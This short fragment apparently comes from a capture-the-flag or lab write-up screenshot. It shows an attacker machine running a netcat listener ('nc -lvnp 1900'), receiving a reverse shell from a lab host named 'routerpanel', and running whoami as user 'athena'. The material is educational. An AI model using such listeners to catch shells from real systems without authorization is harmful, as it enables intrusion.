 ┌──(root㉿hmstudent)-[/home/eduardo/Downloads]
└─# nc -lvnp 1900
listening on [any] 1900 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.51.246] 41582
bash: cannot set terminal process group (4172): Inappropriate ioctl for device
bash: no job control in this shell
athena@routerpanel:/$ whoami
whoami
athena